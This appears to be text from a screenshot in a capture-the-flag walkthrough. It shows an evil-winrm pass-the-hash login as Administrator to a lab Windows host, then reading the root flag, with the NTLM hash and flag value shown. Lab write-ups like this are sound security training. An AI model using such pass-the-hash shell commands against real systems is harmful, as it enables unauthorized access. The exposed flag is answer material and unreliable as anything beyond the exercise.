 ┌──(tsunami㉿coffee)-[~/Documents/cicada]
└─$ evil-winrm -i 10.129.150.50 -u Administrator -H '2b87e7c93a3e8a0ea4a581937016f341'
Evil-WinRM shell v3.7
Warning: Remote path completions is disabled due to ruby limitation: undefined method `quoting_detection_proc'
for module Reline
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-comp
letion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents> cd ..
*Evil-WinRM* PS C:\Users\Administrator> cd Desktop
*Evil-WinRM* PS C:\Users\Administrator\Desktop> type root.txt
49430e58274565701bb376eda38570c0
*Evil-WinRM* PS C:\Users\Administrator\Desktop>